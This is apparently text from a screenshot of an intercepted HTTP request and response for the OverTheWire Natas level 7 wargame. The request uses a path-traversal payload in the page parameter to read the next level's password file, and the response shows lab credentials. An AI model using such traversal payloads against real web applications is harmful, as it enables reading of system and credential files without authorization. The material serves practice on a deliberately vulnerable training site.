 Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../etc/natas_webpass/natas8 HTTP/1.1
2 Host: natas7.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Authorization: Basic bmF0YXM3OmJtZzhTdlUxTGl6dVdqeDN5N3hrTkVSa0h4R3JlMEdT
10 Connection: keep-alive
11 Referer: http://natas7.natas.labs.overthewire.org/index.php?page=home
12 Upgrade-Insecure-Requests: 1
13 X-PwnFox-Color: yellow
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas7", "pass": "bmg8SvU1LizuWjx3y7xkNERkHxGre0GS"
};
</script>
</head>
20 <body>
21 <h1>
natas7
</h1>
22 <div id="content">
23
24 <a href="index.php?page=home">
Home
</a>
25 <a href="index.php?page=about">
About
</a>
26 <br>
27 <br>
28
29
30 <!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8
-->
31 </div>
32 </body>
33 </html>
34